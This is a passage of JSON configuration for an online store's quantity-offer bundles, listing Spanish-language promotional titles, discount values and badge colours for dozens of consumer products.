HOY!","qty":4,"ds":{"t":"fixed","v":8990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734037103063,"type":"quantity-offer","isActive":true,"name":"OFERTA memoryhdl® ","pIds":["9680342384944"],"offers":[{"pos":0,"title":"(1) memoryhdl®   + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) memoryhdl®   + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1590000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) memoryhdl®   + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":7990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734039770631,"type":"quantity-offer","isActive":true,"name":"OFERTA FlexiDry®","pIds":["9680442130736"],"offers":[{"pos":0,"title":"(1) FlexiDry® + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) FlexiDry®   + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":6390000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) FlexiDry®   + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":15990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734044291576,"type":"quantity-offer","isActive":true,"name":"OFERTA LumeSense®","pIds":["9680538403120"],"offers":[{"pos":0,"title":"(1) LumeSense® + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) LumeSense®   + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3790000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) LumeSense®   + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9490000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734047088867,"type":"quantity-offer","isActive":true,"name":"OFERTA ProtecColumn®","pIds":["9680638378288"],"offers":[{"pos":0,"title":"(1) ProtecColumn® + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) ProtecColumn® + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3590000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) ProtecColumn® + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734075700010,"type":"quantity-offer","isActive":true,"name":"OFERTA Suero de UÑAS","pIds":["9681228726576"],"offers":[{"pos":0,"title":"(1) Nail Repairing Serum® + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) Nail Repairing Serum® + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3190000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Nail Repairing Serum® + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":7990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734127952710,"type":"quantity-offer","isActive":true,"name":"OFERTA REPLIBAG","pIds":["9682140266800"],"offers":[{"pos":0,"title":"(3) RepliBAG® + Envió Gratis","qty":3,"ds":{"t":"fixed","v":21980000},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734129175199,"type":"quantity-offer","isActive":true,"name":"OFERTA MOTO PLAY®","pIds":["9682148852016"],"offers":[{"pos":0,"title":"(1) MOTO PLAY®   + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) MOTO PLAY®   + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4990000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) MOTO PLAY®   + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":24990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734130063421,"type":"quantity-offer","isActive":true,"name":"OFERTA ultraPlinch®","pIds":["9682146885936"],"offers":[{"pos":0,"title":"(1) ultraPlinch®   + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) ultraPlinch®   + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":2990000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) ultraPlinch®   + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":15490000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734133128745,"type":"quantity-offer","isActive":true,"name":"OFERTA MaxForce®","pIds":["9682147344688"],"offers":[{"pos":0,"title":"(1) MaxForce®  + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) MaxForce®  + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":9590000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734197694683,"type":"quantity-offer","isActive":true,"name":"OFERTA moonlamp®","pIds":["9682719801648"],"offers":[{"pos":0,"title":"(1) moonlamp®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) moonlamp®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1790000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-50% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) moonlamp® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734406201114,"type":"quantity-offer","isActive":true,"name":"OFERTA fortikids","pIds":["9685105312048"],"offers":[{"pos":0,"title":"(1) FortiKids®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) FortiKids®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4390000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) FortiKids® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":10990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734406542073,"type":"quantity-offer","isActive":true,"name":"OFERTA lumilux","pIds":["9685139259696"],"offers":[{"pos":0,"title":"(1) LumiLux®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) LumiLux®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) LumiLux® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734412977473,"type":"quantity-offer","isActive":true,"name":"OFERTA DryMax","pIds":["9685172879664"],"offers":[{"pos":0,"title":"(1) DryMax®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) DryMax® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":6390000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) DryMax® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":15990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734413220080,"type":"quantity-offer","isActive":true,"name":"OFERTA DriveEase","pIds":["9685248966960"],"offers":[{"pos":0,"title":"(1) DriveEase® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) DriveEase® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4790000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) DriveEase® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":11990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734479907337,"type":"quantity-offer","isActive":true,"name":"OFERTA Luzify®","pIds":["9687121297712"],"offers":[{"pos":0,"title":"(1) Luzify®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) Luzify®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1990000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-50% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Luzify® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734537913429,"type":"quantity-offer","isActive":true,"name":"OFERTA FLORACUT","pIds":["9685113209136"],"offers":[{"pos":0,"title":"(1) FLORACUT®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) FLORACUT®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5590000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-50% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) FLORACUT® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":13990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734559351919,"type":"quantity-offer","isActive":true,"name":"OFERTA HotMix®","pIds":["9689412600112"],"offers":[{"pos":0,"title":"(1) HotMix® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) HotMix®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1890000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-50% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) HotMix® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9490000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734559483855,"type":"quantity-offer","isActive":true,"name":"OFERTA Eleganzia®","pIds":["9689412567344"],"offers":[{"pos":0,"title":"(1) Eleganzia® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) Eleganzia®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1590000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-50% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) HotMix® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":7990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734615526048,"type":"quantity-offer","isActive":true,"name":"OFERTA RetroArcadeX®","pIds":["9689968345392"],"offers":[{"pos":0,"title":"(1) RetroArcadeX® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) RetroArcadeX®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":6390000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) RetroArcadeX® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":15990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734640395321,"type":"quantity-offer","isActive":true,"name":"OFERTA MoskasRepelent®","pIds":["9691043430704"],"offers":[{"pos":0,"title":"(1) MoskasRepelent® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) MoskasRepelent® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4190000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) MoskasRepelent® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":10490000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734646913194,"type":"quantity-offer","isActive":true,"name":"OFERTA DiviSmart®","pIds":["9691081736496"],"offers":[{"pos":0,"title":"(1) DiviSmart®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) DiviSmart®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1690000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-50% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) DiviSmart® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8490000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734646998233,"type":"quantity-offer","isActive":true,"name":"OFERTA FlexiBar®","pIds":["9691082096944"],"offers":[{"pos":0,"title":"(1) FlexiBar®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) FlexiBar®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1750000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-50% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) FlexiBar® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8790000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734647114513,"type":"quantity-offer","isActive":true,"name":"OFERTA Capiluxe® ","pIds":["9691081703728"],"offers":[{"pos":0,"title":"(1) Capiluxe®   Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) Capiluxe®   Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":2390000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-50% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Capiluxe®  Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":11990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734727118815,"type":"quantity-offer","isActive":true,"name":"OFERTA JetPower®","pIds":["9692011462960"],"offers":[{"pos":0,"title":"(1) JetPower®   Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) JetPower®   Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1980000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) JetPower® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734727256374,"type":"quantity-offer","isActive":true,"name":"OFERTA FireMate®","pIds":["9692011561264"],"offers":[{"pos":0,"title":"(1) FireMate®   Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) FireMate®   Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1790000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) FireMate® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734818201478,"type":"quantity-offer","isActive":true,"name":"OFERTA SlicePro®","pIds":["9692551643440"],"offers":[{"pos":0,"title":"(1) SlicePro®   Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) SlicePro®   Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1890000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) SlicePro® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9490000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734838248807,"type":"quantity-offer","isActive":true,"name":"Acupen Terapéutico®","pIds":["9692713484592"],"offers":[{"pos":0,"title":"(1) Acupen Terapéutica®   Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 